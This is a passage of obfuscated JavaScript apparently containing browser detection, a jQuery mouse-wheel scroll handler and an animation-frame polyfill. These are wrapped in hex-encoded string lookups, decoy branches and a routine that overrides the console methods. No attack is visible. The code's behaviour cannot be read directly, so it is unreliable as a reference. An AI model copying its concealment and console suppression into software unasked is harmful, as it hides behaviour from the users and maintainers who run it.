);continue;case'\x34':_0x4fba65[_0x48545a(0x261,'\x62\x51\x50\x6d')](_0x5e175d,_0x4fba65[_0x48545a(0x646,'\x54\x4d\x44\x72')])[_0x48545a(0x520,'\x68\x69\x4a\x65')](_0x4fba65[_0x48545a(0x49b,'\x78\x26\x65\x67')],_0x4fba65[_0x48545a(0x781,'\x46\x34\x51\x4b')]);continue;case'\x35':_0x4fba65[_0x48545a(0x16e,'\x46\x6c\x5b\x25')](_0x543228,_0x4fba65[_0x48545a(0x37a,'\x30\x58\x41\x33')])[_0x48545a(0x42b,'\x5b\x51\x4b\x26')](_0x4fba65[_0x48545a(0x62c,'\x7a\x78\x29\x75')],'');continue;}break;}}}};}}());window['\x42\x4f']={'\x77\x65\x6b\x69\x74':!![],'\x43\x68\x72\x6f\x6d\x65':![],'\x53\x61\x66\x61\x72\x69':![],'\x46\x69\x72\x65\x66\x6f\x78':![],'\x4f\x70\x65\x72\x61':![],'\x49\x45':![],'\x6f\x6c\x64\x49\x45':![],'\x6e\x65\x77\x49\x45':![],'\x69\x44\x65\x76\x69\x63\x65':![],'\x69\x50\x68\x6f\x6e\x65':![],'\x69\x50\x61\x64':![],'\x61\x6e\x64\x72\x6f\x69\x64':![],'\x6e\x61\x6d\x65':_0xe33069[_0x46ecdb(0x85e,'\x4d\x4e\x55\x39')],'\x76\x65\x72\x73\x69\x6f\x6e':''},_0x46dedc['\x66\x6e'][_0x46ecdb(0x929,'\x61\x4a\x75\x52')]=function(){var _0x1cb55d=_0x46ecdb,_0xf5dee0={'\x58\x4a\x56\x47\x73':function(_0x21f96e,_0x2e07c4){var _0x506769=_0x4ede;return _0xe33069[_0x506769(0x75f,'\x21\x7a\x77\x43')](_0x21f96e,_0x2e07c4);},'\x56\x62\x4f\x7a\x74':_0xe33069[_0x1cb55d(0x6b2,'\x7a\x64\x4a\x36')]};if(_0xe33069[_0x1cb55d(0x3b7,'\x39\x6f\x39\x77')](_0xe33069[_0x1cb55d(0x52c,'\x24\x65\x21\x74')],_0xe33069[_0x1cb55d(0x18b,'\x39\x6f\x39\x77')]))return _0xe33069[_0x1cb55d(0xb7,'\x6f\x41\x38\x32')](_0x46dedc,this)[_0x1cb55d(0x273,'\x57\x25\x46\x49')](function(){var _0x4981fe=_0x1cb55d,_0x3a2db8={'\x61\x54\x41\x70\x6f':_0xe33069[_0x4981fe(0x7e8,'\x78\x26\x65\x67')],'\x48\x6d\x57\x4a\x4c':function(_0x41dcd3,_0x3d33ec){var _0x3e6395=_0x4981fe;return _0xe33069[_0x3e6395(0x3ad,'\x34\x70\x4e\x32')](_0x41dcd3,_0x3d33ec);},'\x55\x65\x4a\x67\x6c':_0xe33069[_0x4981fe(0x848,'\x62\x51\x50\x6d')],'\x43\x63\x7a\x79\x6c':function(_0x392eec,_0x5da642){var _0x43417e=_0x4981fe;return _0xe33069[_0x43417e(0x3f0,'\x4b\x74\x30\x25')](_0x392eec,_0x5da642);},'\x61\x47\x47\x70\x76':_0xe33069[_0x4981fe(0x6f6,'\x77\x31\x31\x68')],'\x65\x6c\x68\x50\x73':function(_0x43f335,_0x1af273){var _0x337bf1=_0x4981fe;return _0xe33069[_0x337bf1(0x83c,'\x4d\x59\x61\x69')](_0x43f335,_0x1af273);},'\x41\x4e\x6f\x41\x69':function(_0x2038ca,_0x4f2c1d){var _0x5b074b=_0x4981fe;return _0xe33069[_0x5b074b(0x7d3,'\x46\x34\x51\x4b')](_0x2038ca,_0x4f2c1d);},'\x6a\x4d\x5a\x73\x79':function(_0x2aeeb3,_0x453df0){var _0x2d0264=_0x4981fe;return _0xe33069[_0x2d0264(0x182,'\x29\x44\x4d\x78')](_0x2aeeb3,_0x453df0);},'\x72\x6d\x54\x7a\x66':function(_0x2dfd1e,_0x2fb6a2){var _0x45d6c9=_0x4981fe;return _0xe33069[_0x45d6c9(0x59d,'\x23\x73\x4e\x35')](_0x2dfd1e,_0x2fb6a2);},'\x68\x6a\x65\x6d\x44':function(_0x4ab7ff,_0x42dda3){var _0x400cf0=_0x4981fe;return _0xe33069[_0x400cf0(0x882,'\x71\x37\x7a\x4c')](_0x4ab7ff,_0x42dda3);},'\x46\x42\x66\x43\x61':function(_0x20d951,_0x2aea29){var _0x1a90bc=_0x4981fe;return _0xe33069[_0x1a90bc(0xa2,'\x42\x72\x31\x36')](_0x20d951,_0x2aea29);},'\x58\x66\x4b\x6d\x6b':function(_0x2d19f9,_0x219373){var _0x541b11=_0x4981fe;return _0xe33069[_0x541b11(0x110,'\x38\x68\x4c\x52')](_0x2d19f9,_0x219373);},'\x7a\x50\x52\x41\x54':_0xe33069[_0x4981fe(0x49f,'\x69\x66\x40\x50')],'\x67\x56\x48\x57\x73':function(_0x57df38,_0x1514c9){var _0x3c7d88=_0x4981fe;return _0xe33069[_0x3c7d88(0xbf,'\x30\x65\x34\x5b')](_0x57df38,_0x1514c9);},'\x62\x6a\x75\x64\x48':function(_0x35dfe2,_0x4a15d5){var _0x328eb6=_0x4981fe;return _0xe33069[_0x328eb6(0x83,'\x21\x7a\x77\x43')](_0x35dfe2,_0x4a15d5);},'\x4a\x4e\x59\x57\x61':_0xe33069[_0x4981fe(0x79f,'\x30\x65\x34\x5b')]};if(_0xe33069[_0x4981fe(0x47a,'\x42\x72\x31\x36')](_0xe33069[_0x4981fe(0x1ad,'\x55\x6c\x67\x31')],_0xe33069[_0x4981fe(0x8c6,'\x69\x66\x40\x50')])){var _0x34a736=_0xe33069[_0x4981fe(0x631,'\x69\x66\x40\x50')];_0xe33069[_0x4981fe(0x331,'\x26\x4a\x33\x52')](document[_0x4981fe(0x51d,'\x42\x72\x31\x36')],undefined)&&(_0x34a736=_0xe33069[_0x4981fe(0x11c,'\x42\x72\x31\x36')]),_0xe33069[_0x4981fe(0x5e6,'\x30\x65\x34\x5b')](_0x46dedc,this)['\x6f\x6e'](_0x34a736,function(_0x40f035){var _0x12c8bc=_0x4981fe,_0x1bbef0=_0x3a2db8[_0x12c8bc(0x57f,'\x30\x65\x34\x5b')][_0x12c8bc(0x588,'\x55\x40\x57\x24')]('\x7c'),_0x125422=0x0;while(!![]){switch(_0x1bbef0[_0x125422++]){case'\x30':if(_0x3a2db8[_0x12c8bc(0x1d2,'\x30\x65\x34\x5b')](_0x3a2db8[_0x12c8bc(0x4bd,'\x55\x40\x57\x24')],_0x40f035[_0x12c8bc(0x708,'\x6d\x64\x6a\x4a')])&&_0x3a2db8[_0x12c8bc(0x90,'\x6f\x41\x38\x32')](_0x40f035[_0x12c8bc(0x851,'\x30\x58\x41\x33')][_0x12c8bc(0x5d5,'\x54\x4d\x44\x72')],0x0))return;continue;case'\x31':var _0x1ed26c=this[_0x12c8bc(0xf6,'\x55\x26\x34\x52')],_0x59304d=this[_0x12c8bc(0x950,'\x49\x6f\x4e\x77')],_0x1840ae=this[_0x12c8bc(0x6b4,'\x77\x31\x31\x68')];continue;case'\x32':if(_0x3a2db8[_0x12c8bc(0x3b3,'\x5b\x51\x4b\x26')](_0x3a2db8[_0x12c8bc(0x7e9,'\x78\x26\x65\x67')],_0x40f035[_0x12c8bc(0x1ae,'\x55\x26\x34\x52')])&&_0x3a2db8[_0x12c8bc(0x55f,'\x68\x69\x4a\x65')](_0x40f035[_0x12c8bc(0x5f0,'\x42\x72\x31\x36')][_0x12c8bc(0x5ec,'\x24\x65\x21\x74')],0x0))return;continue;case'\x33':(_0x3a2db8[_0x12c8bc(0x4ba,'\x23\x73\x4e\x35')](_0x45c88c,0x0)&&_0x3a2db8[_0x12c8bc(0x517,'\x50\x70\x53\x6b')](_0x1ed26c,_0x45c88c)||_0x3a2db8[_0x12c8bc(0x8bf,'\x55\x40\x57\x24')](_0x45c88c,0x0)&&_0x3a2db8[_0x12c8bc(0x270,'\x4d\x4e\x55\x39')](_0x3a2db8[_0x12c8bc(0x173,'\x76\x73\x48\x48')](_0x3a2db8[_0x12c8bc(0x543,'\x69\x66\x40\x50')](_0x59304d,_0x1840ae),_0x1ed26c),_0x3a2db8[_0x12c8bc(0x713,'\x24\x65\x21\x74')](-0x1,_0x45c88c)))&&(this[_0x12c8bc(0x4a1,'\x33\x62\x74\x44')]=_0x3a2db8[_0x12c8bc(0x556,'\x6d\x64\x6a\x4a')](_0x45c88c,0x0)?0x0:_0x59304d,_0x40f035[_0x12c8bc(0x480,'\x7a\x64\x4a\x36')]());continue;case'\x34':_0x45c88c=_0x3a2db8[_0x12c8bc(0x53b,'\x56\x4f\x53\x33')](_0x45c88c,0x5);continue;case'\x35':if(_0x3a2db8[_0x12c8bc(0xe5,'\x62\x79\x6b\x79')](_0x3a2db8[_0x12c8bc(0x448,'\x62\x51\x50\x6d')],_0x40f035[_0x12c8bc(0x47f,'\x39\x4a\x71\x63')])&&_0x3a2db8[_0x12c8bc(0x5b1,'\x55\x6c\x67\x31')](_0x40f035[_0x12c8bc(0x7f7,'\x21\x7a\x77\x43')][_0x12c8bc(0x728,'\x26\x4a\x33\x52')],_0x40f035[_0x12c8bc(0x916,'\x69\x66\x40\x50')][_0x12c8bc(0x95a,'\x77\x31\x31\x68')]))return;continue;case'\x36':var _0x45c88c=_0x40f035[_0x12c8bc(0x764,'\x39\x6f\x39\x77')][_0x12c8bc(0x3ac,'\x49\x6f\x4e\x77')]?_0x40f035[_0x12c8bc(0x31a,'\x52\x28\x46\x37')][_0x12c8bc(0x4d0,'\x76\x35\x66\x4f')]:-(_0x40f035[_0x12c8bc(0x2fd,'\x4d\x59\x61\x69')][_0x12c8bc(0x450,'\x76\x73\x48\x48')]||0x0);continue;}break;}});}else for(var _0x23543f=0x0;_0x3a2db8[_0x4981fe(0x15b,'\x76\x35\x66\x4f')](_0x23543f,_0x2abb74[_0x4981fe(0x172,'\x62\x79\x6b\x79')]);_0x23543f++){_0x1ef6ba[_0x23543f][_0x4981fe(0x642,'\x55\x26\x34\x52')](_0x3a2db8[_0x4981fe(0x1d1,'\x5b\x51\x4b\x26')],_0x1fd328[_0x4981fe(0xc4,'\x77\x31\x31\x68')]);}});else _0xf5dee0[_0x1cb55d(0x257,'\x52\x28\x46\x37')](_0x2bb830,this)[_0x1cb55d(0x865,'\x38\x68\x4c\x52')](_0xf5dee0[_0x1cb55d(0x115,'\x38\x68\x4c\x52')],'');},(function(){var _0xe1c654=_0x46ecdb,_0x593ddc={'\x64\x45\x41\x64\x64':_0xe33069[_0xe1c654(0x4a7,'\x55\x26\x34\x52')],'\x49\x66\x4f\x59\x45':function(_0x5977e1,_0x5a2269){var _0x3df82e=_0xe1c654;return _0xe33069[_0x3df82e(0x6c9,'\x77\x31\x31\x68')](_0x5977e1,_0x5a2269);},'\x75\x59\x41\x62\x6a':_0xe33069[_0xe1c654(0x875,'\x42\x72\x31\x36')],'\x66\x69\x4e\x4a\x52':_0xe33069[_0xe1c654(0x559,'\x76\x73\x48\x48')],'\x6f\x4c\x73\x72\x49':_0xe33069[_0xe1c654(0x697,'\x58\x53\x6c\x58')],'\x64\x42\x46\x4d\x64':function(_0x883d6f,_0x3e5a58){var _0xfc3fa=_0xe1c654;return _0xe33069[_0xfc3fa(0x41d,'\x6f\x41\x38\x32')](_0x883d6f,_0x3e5a58);},'\x43\x77\x49\x6d\x75':_0xe33069[_0xe1c654(0x19d,'\x23\x73\x4e\x35')],'\x57\x72\x48\x6f\x6d':_0xe33069[_0xe1c654(0x133,'\x69\x66\x40\x50')],'\x70\x4b\x48\x48\x6c':function(_0x6b345a,_0x11c9e7){var _0x430ebd=_0xe1c654;return _0xe33069[_0x430ebd(0x837,'\x7a\x78\x29\x75')](_0x6b345a,_0x11c9e7);},'\x77\x56\x4f\x64\x79':_0xe33069[_0xe1c654(0x768,'\x38\x68\x4c\x52')],'\x68\x68\x64\x79\x54':_0xe33069[_0xe1c654(0x521,'\x46\x6c\x5b\x25')],'\x63\x5a\x74\x6e\x4f':_0xe33069[_0xe1c654(0x7e1,'\x46\x6c\x5b\x25')],'\x62\x52\x43\x68\x70':_0xe33069[_0xe1c654(0x770,'\x5b\x51\x4b\x26')],'\x54\x6e\x4f\x44\x52':_0xe33069[_0xe1c654(0x454,'\x29\x44\x4d\x78')],'\x71\x41\x61\x62\x48':_0xe33069[_0xe1c654(0x4c6,'\x48\x34\x40\x68')],'\x76\x57\x72\x6b\x52':_0xe33069[_0xe1c654(0x5ad,'\x4e\x57\x6c\x4c')],'\x42\x62\x57\x46\x47':function(_0x5345a8,_0x20283e){var _0x4f36cc=_0xe1c654;return _0xe33069[_0x4f36cc(0x649,'\x6b\x49\x6a\x6d')](_0x5345a8,_0x20283e);},'\x75\x54\x6c\x6e\x46':_0xe33069[_0xe1c654(0x805,'\x4d\x59\x61\x69')],'\x4c\x77\x44\x75\x6a':_0xe33069[_0xe1c654(0x4c3,'\x55\x6c\x67\x31')],'\x77\x64\x4d\x4e\x58':_0xe33069[_0xe1c654(0x5b0,'\x4d\x4e\x55\x39')],'\x71\x4a\x69\x49\x47':function(_0x49dbcc,_0xb506f7){var _0x42a82c=_0xe1c654;return _0xe33069[_0x42a82c(0x4f0,'\x76\x35\x66\x4f')](_0x49dbcc,_0xb506f7);},'\x74\x6a\x4a\x61\x4c':_0xe33069[_0xe1c654(0x638,'\x49\x6f\x4e\x77')],'\x73\x6d\x69\x73\x4a':_0xe33069[_0xe1c654(0xa4,'\x4b\x74\x30\x25')],'\x52\x6b\x51\x41\x54':function(_0x2ba9d0,_0x3befee){var _0x2e1a91=_0xe1c654;return _0xe33069[_0x2e1a91(0x2ab,'\x78\x26\x65\x67')](_0x2ba9d0,_0x3befee);},'\x6c\x4f\x52\x56\x6f':_0xe33069[_0xe1c654(0x855,'\x4d\x4e\x55\x39')],'\x76\x67\x79\x44\x47':_0xe33069[_0xe1c654(0xbe,'\x39\x4a\x71\x63')],'\x4e\x4b\x4d\x55\x5a':function(_0x5d98be,_0x106da9){var _0x42299f=_0xe1c654;return _0xe33069[_0x42299f(0x461,'\x7a\x78\x29\x75')](_0x5d98be,_0x106da9);},'\x79\x4c\x47\x48\x49':function(_0x34b5a7,_0x3fde43){var _0x117349=_0xe1c654;return _0xe33069[_0x117349(0x7a6,'\x62\x51\x50\x6d')](_0x34b5a7,_0x3fde43);},'\x4d\x58\x76\x4a\x6b':function(_0x3ac94c,_0x223914){var _0x1476ce=_0xe1c654;return _0xe33069[_0x1476ce(0x562,'\x7a\x64\x4a\x36')](_0x3ac94c,_0x223914);},'\x74\x4e\x6c\x75\x6e':function(_0x8fbc60,_0x5b056e){var _0x4d1e96=_0xe1c654;return _0xe33069[_0x4d1e96(0x76b,'\x71\x37\x7a\x4c')](_0x8fbc60,_0x5b056e);},'\x6f\x43\x77\x69\x43':function(_0x461a1d,_0x43e830){var _0x464771=_0xe1c654;return _0xe33069[_0x464771(0x256,'\x30\x65\x34\x5b')](_0x461a1d,_0x43e830);},'\x6f\x6f\x61\x53\x46':_0xe33069[_0xe1c654(0x35f,'\x7a\x78\x29\x75')],'\x4a\x61\x58\x69\x6f':_0xe33069[_0xe1c654(0x2ae,'\x4d\x59\x61\x69')],'\x51\x6d\x4c\x77\x7a':_0xe33069[_0xe1c654(0x1fe,'\x4b\x74\x30\x25')],'\x49\x48\x48\x55\x62':function(_0x59d557,_0x58c43e){var _0x39b77b=_0xe1c654;return _0xe33069[_0x39b77b(0x685,'\x50\x70\x53\x6b')](_0x59d557,_0x58c43e);},'\x69\x6c\x55\x68\x49':function(_0x43a427,_0xe0fcc9){var _0x5ef85d=_0xe1c654;return _0xe33069[_0x5ef85d(0x5ff,'\x7a\x64\x4a\x36')](_0x43a427,_0xe0fcc9);},'\x6a\x59\x74\x6c\x73':_0xe33069[_0xe1c654(0x995,'\x76\x73\x48\x48')],'\x7a\x54\x41\x49\x49':function(_0x68d9c8,_0x18a33c){var _0x147f1a=_0xe1c654;return _0xe33069[_0x147f1a(0x5ff,'\x7a\x64\x4a\x36')](_0x68d9c8,_0x18a33c);},'\x42\x66\x70\x66\x76':function(_0x20a2bc,_0x2bdf7c){var _0x472216=_0xe1c654;return _0xe33069[_0x472216(0x6b0,'\x7a\x78\x29\x75')](_0x20a2bc,_0x2bdf7c);},'\x6e\x50\x68\x56\x49':_0xe33069[_0xe1c654(0x6c0,'\x76\x73\x48\x48')],'\x50\x73\x77\x57\x49':function(_0x51a744,_0x3c5f27){var _0x503652=_0xe1c654;return _0xe33069[_0x503652(0x181,'\x54\x4d\x44\x72')](_0x51a744,_0x3c5f27);}},_0x313464=_0xe33069[_0xe1c654(0x844,'\x38\x68\x4c\x52')](_0x4babae,this,function(){var _0xb4963=_0xe1c654;return _0x313464[_0xb4963(0x6b8,'\x38\x68\x4c\x52')]()[_0xb4963(0x920,'\x34\x70\x4e\x32')](_0xe33069[_0xb4963(0x89c,'\x71\x66\x4f\x51')])[_0xb4963(0x192,'\x26\x4a\x33\x52')]()[_0xb4963(0x92c,'\x54\x4d\x44\x72')](_0x313464)[_0xb4963(0x91f,'\x24\x65\x21\x74')](_0xe33069[_0xb4963(0x5e7,'\x76\x35\x66\x4f')]);});_0xe33069[_0xe1c654(0x576,'\x7a\x78\x29\x75')](_0x313464);var _0x2c9d42=_0xe33069[_0xe1c654(0x1ba,'\x54\x4d\x44\x72')](_0x4ffabd,this,function(){var _0x51ea67=_0xe1c654,_0x35a1cb={'\x71\x4f\x69\x4c\x44':_0x593ddc[_0x51ea67(0xd9,'\x55\x26\x34\x52')]};if(_0x593ddc[_0x51ea67(0x1de,'\x55\x26\x34\x52')](_0x593ddc[_0x51ea67(0x8d0,'\x62\x51\x50\x6d')],_0x593ddc[_0x51ea67(0x6d3,'\x4b\x74\x30\x25')])){var _0xeb6be3=_0x593ddc[_0x51ea67(0x243,'\x62\x79\x6b\x79')](typeof window,_0x593ddc[_0x51ea67(0x557,'\x55\x26\x34\x52')])?window:_0x593ddc[_0x51ea67(0x8ae,'\x4b\x74\x30\x25')](typeof process,_0x593ddc[_0x51ea67(0x2df,'\x78\x26\x65\x67')])&&_0x593ddc[_0x51ea67(0xf3,'\x50\x70\x53\x6b')](typeof require,_0x593ddc[_0x51ea67(0x682,'\x30\x58\x41\x33')])&&_0x593ddc[_0x51ea67(0x6bd,'\x7a\x64\x4a\x36')](typeof global,_0x593ddc[_0x51ea67(0x8ba,'\x25\x6b\x66\x78')])?global:this,_0x118452=_0xeb6be3[_0x51ea67(0x122,'\x57\x25\x46\x49')]=_0xeb6be3[_0x51ea67(0x33f,'\x4d\x4e\x55\x39')]||{},_0x48ac20=[_0x593ddc[_0x51ea67(0x4f6,'\x4d\x4e\x55\x39')],_0x593ddc[_0x51ea67(0x2d7,'\x46\x34\x51\x4b')],_0x593ddc[_0x51ea67(0x979,'\x34\x70\x4e\x32')],_0x593ddc[_0x51ea67(0x608,'\x34\x70\x4e\x32')],_0x593ddc[_0x51ea67(0x2f2,'\x46\x6c\x5b\x25')],_0x593ddc[_0x51ea67(0x468,'\x57\x25\x46\x49')],_0x593ddc[_0x51ea67(0x49c,'\x46\x6c\x5b\x25')]];for(var _0x2d3712=0x0;_0x593ddc[_0x51ea67(0x1f2,'\x71\x37\x7a\x4c')](_0x2d3712,_0x48ac20[_0x51ea67(0x189,'\x30\x58\x41\x33')]);_0x2d3712++){var _0x2834e8=_0x593ddc[_0x51ea67(0x220,'\x4d\x59\x61\x69')][_0x51ea67(0x6e5,'\x55\x6c\x67\x31')]('\x7c'),_0xf9a5f4=0x0;while(!![]){switch(_0x2834e8[_0xf9a5f4++]){case'\x30':var _0x4555cd=_0x118452[_0x4e7fa1]||_0x140e5e;continue;case'\x31':_0x118452[_0x4e7fa1]=_0x140e5e;continue;case'\x32':var _0x140e5e=_0x4ffabd[_0x51ea67(0x738,'\x5b\x51\x4b\x26')][_0x51ea67(0x7fa,'\x76\x35\x66\x4f')][_0x51ea67(0xd5,'\x4d\x4e\x55\x39')](_0x4ffabd);continue;case'\x33':_0x140e5e[_0x51ea67(0xe0,'\x76\x35\x66\x4f')]=_0x4ffabd[_0x51ea67(0x3e0,'\x78\x26\x65\x67')](_0x4ffabd);continue;case'\x34':var _0x4e7fa1=_0x48ac20[_0x2d3712];continue;case'\x35':_0x140e5e[_0x51ea67(0x1aa,'\x4e\x57\x6c\x4c')]=_0x4555cd[_0x51ea67(0x2fe,'\x39\x4a\x71\x63')][_0x51ea67(0x5ce,'\x4d\x59\x61\x69')](_0x4555cd);continue;}break;}}}else _0x54c6de=_0x35a1cb[_0x51ea67(0x2a7,'\x62\x51\x50\x6d')];});_0xe33069[_0xe1c654(0x860,'\x68\x69\x4a\x65')](_0x2c9d42);var _0x2870fd=0x0,_0x2df31d=[_0xe33069[_0xe1c654(0x905,'\x61\x4a\x75\x52')],_0xe33069[_0xe1c654(0x137,'\x26\x4a\x33\x52')]];for(var _0x56b016=0x0;_0xe33069[_0xe1c654(0x8d6,'\x30\x58\x41\x33')](_0x56b016,_0x2df31d[_0xe1c654(0x365,'\x78\x26\x65\x67')])&&!window[_0xe1c654(0x633,'\x42\x72\x31\x36')];++_0x56b016){window[_0xe1c654(0x992,'\x4d\x59\x61\x69')]=window[_0xe33069[_0xe1c654(0x3a0,'\x55\x40\x57\x24')](_0x2df31d[_0x56b016],_0xe33069[_0xe1c654(0x655,'\x77\x31\x31\x68')])],window[_0xe1c654(0x569,'\x57\x25\x46\x49')]=window[_0xe33069[_0xe1c654(0x8ac,'\x5b\x51\x4b\x26')](_0x2df31d[_0x56b016],_0xe33069[_0xe1c654(0x635,'\x39\x6f\x39\x77')])]||window[_0xe33069[_0xe1c654(0x97e,'\x49\x6f\x4e\x77')](_0x2df31d[_0x56b016],_0xe33069[_0xe1c654(0x747,'\x62\x79\x6b\x79')])];}!window[_0xe1c654(0x753,'\x29\x44\x4d\x78')]&&(window[_0xe1c654(0x233,'\x25\x6b\x66\x78')]=function(_0x324240,_0x293c9f){var _0x11d9fb=_0xe1c654,_0x4b5cd4={'\x55\x66\x72\x6d\x51':_0x593ddc[_0x11d9fb(0x262,'\x7a\x78\x29\x75')],'\x67\x49\x65\x5a\x59':_0x593ddc[_0x11d9fb(0x319,'\x71\x66\x4f\x51')],'\x46\x57\x71\x4e\x61':function(_0x1e8adf,_0x2c28f2){var _0x5ab2ef=_0x11d9fb;return _0x593ddc[_0x5ab2ef(0x399,'\x57\x25\x46\x49')](_0x1e8adf,_0x2c28f2);},'\x4b\x6c\x63\x74\x45':_0x593ddc[_0x11d9fb(0x8cb,'\x68\x69\x4a\x65')],'\x76\x62\x64\x76\x54':function(_0x80e415,_0x4f380f){var _0x235662=_0x11d9fb;return _0x593ddc[_0x235662(0x6f4,'\x46\x34\x51\x4b')](_0x80e415,_0x4f380f);},'\x65\x67\x47\x51\x58':_0x593ddc[_0x11d9fb(0x92d,'\x77\x31\x31\x68')],'\x47\x44\x4d\x49\x4b':function(_0x2c0246,_0x3f7dd5){var _0x571658=_0x11d9fb;return _0x593ddc[_0x571658(0x423,'\x39\x6f\x77\x4a')](_0x2c0246,_0x3f7dd5);},'\x69\x4a\x6b\x41\x6a':_0x593ddc[_0x11d9fb(0x871,'\x34\x70\x4e\x32')],'\x42\x5a\x58\x61\x47':_0x593ddc[_0x11d9fb(0x69e,'\x26\x4a\x33\x52')],'\x51\x75\x50\x7a\x55':function(_0x343989,_0x2665b0){var _0x773b64=_0x11d9fb;return _0x593ddc[_0x773b64(0x4b0,'\x6d\x64\x6a\x4a')](_0x343989,_0x2665b0);},'\x6e\x47\x77\x45\x5a':function(_0x53dd63,_0x4cb533){var _0x2404f3=_0x11d9fb;return _0x593ddc[_0x2404f3(0x2e7,'\x56\x4f\x53\x33')](_0x53dd63,_0x4cb533);}},_0x15d997=new Date()[_0x11d9fb(0x3d6,'\x39\x4a\x71\x63')](),_0x564720=Math[_0x11d9fb(0x5c7,'\x6f\x41\x38\x32')](0x0,_0x593ddc[_0x11d9fb(0x5e4,'\x71\x66\x4f\x51')](16.7,_0x593ddc[_0x11d9fb(0x749,'\x54\x4d\x44\x72')](_0x15d997,_0x2870fd))),_0x2b14d9=window[_0x11d9fb(0x972,'\x4b\x74\x30\x25')](function(){var _0x5c18f4=_0x11d9fb,_0x4266ba={'\x50\x54\x78\x53\x4a':_0x4b5cd4[_0x5c18f4(0x95c,'\x24\x65\x21\x74')],'\x4a\x54\x78\x79\x57':_0x4b5cd4[_0x5c18f4(0x5e5,'\x7a\x78\x29\x75')],'\x6b\x45\x46\x61\x4d':function(_0x5c4cb1,_0x1e3d58){var _0x176077=_0x5c18f4;return _0x4b5cd4[_0x176077(0x907,'\x52\x28\x46\x37')](_0x5c4cb1,_0x1e3d58);},'\x6e\x79\x64\x71\x4e':_0x4b5cd4[_0x5c18f4(0x94,'\x55\x40\x57\x24')],'\x6b\x51\x53\x53\x53':function(_0x5a8735,_0x2a429c){var _0x16208c=_0x5c18f4;return _0x4b5cd4[_0x16208c(0x8bc,'\x76\x73\x48\x48')](_0x5a8735,_0x2a429c);},'\x56\x77\x4a\x68\x7a':_0x4b5cd4[_0x5c18f4(0x2aa,'\x7a\x78\x29\x75')]};if(_0x4b5cd4[_0x5c18f4(0x6ec,'\x39\x4a\x71\x63')](_0x4b5cd4[_0x5c18f4(0x45a,'\x38\x68\x4c\x52')],_0x4b5cd4[_0x5c18f4(0x1a7,'\x57\x25\x46\x49')]))_0x4b5cd4[_0x5c18f4(0x879,'\x4b\x74\x30\x25')](_0x324240,_0x4b5cd4[_0x5c18f4(0x572,'\x29\x44\x4d\x78')](_0x15d997,_0x564720));else{var _0x36e819=_0x4266ba[_0x5c18f4(0x72d,'\x62\x79\x6b\x79')][_0x5c18f4(0x7f5,'\x50\x70\x53\x6b')]('\x7c'),_0x41fc6c=0x0;while(!![]){switch(_0x36e819[_0x41fc6c++]){case'\x30':_0xde2555[_0x5c18f4(0x5cb,'\x38\x68\x4c\x52')][_0x5c18f4(0x7e,'\x39\x6f\x77\x4a')](_0x4266ba[_0x5c18f4(0x6ad,'\x30\x65\x34\x5b')],_0x17ebd6,0x1e);continue;case'\x31':_0x889798[_0x5c18f4(0x4e9,'\x39\x4a\x71\x63')](_0x17ebd6);continue;case'\x32':var _0x17ebd6=_0x4266ba[_0x5c18f4(0x949,'\x46\x6c\x5b\x25')](_0x5eee28,_0x4266ba[_0x5c18f4(0x8c8,'\x25\x6b\x66\x78')]);continue;case'\x33':var _0x889798=_0x4266ba[_0x5c18f4(0x884,'\x30\x65\x34\x5b')](_0x2a51fc,_0x4266ba[_0x5c18f4(0x2c6,'\x30\x58\x41\x33')]);continue;case'\x34':_0x17ebd6=_0x889798[_0x5c18f4(0x54e,'\x46\x6c\x5b\x25')]();continue;}break;}}},_0x564720);return _0x2870fd=_0x593ddc[_0x11d9fb(0x218,'\x68\x69\x4a\x65')](_0x15d997,_0x564720),_0x2b14d9;}),!window[_0xe1c654(0x5dd,'\x62\x79\x6b\x79')]&&(_0xe33069[_0xe1c654(0x104,'\x7a\x78\x29\x75')](_0xe33069[_0xe1c654(0x1bd,'\x76\x35\x66\x4f')],_0xe33069[_0xe1c654(0xdf,'\x56\x4f\x53\x33')])?_0xe33069[_0xe1c654(0x53e,'\x21\x7a\x77\x43')](_0x4305ad,_0xe33069[_0xe1c654(0x6cc,'\x7a\x78\x29\x75')])[_0xe1c654(0x7ec,'\x68\x69\x4a\x65')](_0xe33069[_0xe1c654(0x4cb,'\x76\x73\x48\x48')]):window[_0xe1c654(0x2d4,'\x39\x6f\x39\x77')]=function(_0x28dde1){var _0x30727b=_0xe1c654,_0x4b7809={'\x67\x4e\x55\x71\x75':function(_0x442b4b,_0x393286){var _0x3c06c6=_0x4ede;return _0x593ddc[_0x3c06c6(0x47c,'\x6d\x64\x6a\x4a')](_0x442b4b,_0x393286);},'\x75\x64\x52\x6c\x57':_0x593ddc[_0x30727b(0xa8,'\x43\x44\x75\x58')],'\x44\x56\x6b\x65\x63':_0x593ddc[_0x30727b(0x540,'\x71\x37\x7a\x4c')],'\x49\x62\x46\x6e\x6f':_0x593ddc[_0x30727b(0x658,'\x77\x31\x31\x68')],'\x74\x48\x48\x4e\x52':function(_0x23f191,_0x4efbeb){var _0xd59cc=_0x30727b;return _0x593ddc[_0xd59cc(0x5f4,'\x69\x66\x40\x50')](_0x23f191,_0x4efbeb);},'\x6a\x79\x4d\x72\x72':function(_0x3d773e,_0x3771f2){var _0x548166=_0x30727b;return _0x593ddc[_0x548166(0x5c0,'\x71\x66\x4f\x51')](_0x3d773e,_0x3771f2);},'\x4b\x76\x55\x54\x64':_0x593ddc[_0x30727b(0x515,'\x76\x73\x48\x48')],'\x6f\x54\x71\x6e\x71':function(_0x303e52,_0x5c0441){var _0x2af197=_0x30727b;return _0x593ddc[_0x2af197(0x272,'\x23\x73\x4e\x35')](_0x303e52,_0x5c0441);}};if(_0x593ddc[_0x30727b(0x6a0,'\x25\x6b\x66\x78')](_0x593ddc[_0x30727b(0x6a9,'\x4d\x4e\x55\x39')],_0x593ddc[_0x30727b(0x27b,'\x23\x73\x4e\x35')]))_0x593ddc[_0x30727b(0x5e3,'\x57\x25\x46\x49')](clearTimeout,_0x28dde1);else{var _0x2b5046={'\x55\x54\x46\x6c\x6e':function(_0x406fad,_0x42c3ce){var _0x2b2bae=_0x30727b;return _0x4b7809[_0x2b2bae(0x78f,'\x71\x66\x4f\x51')](_0x406fad,_0x42c3ce);},'\x69\x43\x50\x64\x72':_0x4b7809[_0x30727b(0x672,'\x61\x4a\x75\x52')],'\x69\x4d\x47\x47\x58':_0x4b7809[_0x30727b(0x80,'\x4d\x4e\x55\x39')],'\x6d\x44\x77\x54\x63':_0x4b7809[_0x30727b(0xa0,'\x76\x35\x66\x4f')],'\x69\x4e\x6b\x41\x62':function(_0x55a12c,_0x454086){var _0x2c440f=_0x30727b;return 